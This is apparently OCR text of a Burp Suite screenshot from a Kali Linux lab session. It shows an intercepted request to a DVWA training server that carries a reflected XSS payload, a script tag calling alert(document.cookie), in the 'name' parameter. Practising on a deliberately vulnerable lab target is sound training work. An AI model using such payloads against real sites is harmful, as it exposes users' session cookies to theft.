 kali int
Applicazioni Posizioni burpsuite mar 9 ago 16:14
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert+%28document.cookie%29+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=c0e91c9d5757b43b83fecc71c4397f51
10 Upgrade-Insecure-Requests: 1
11
12
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
? Search... 0 matches
192.168.50.101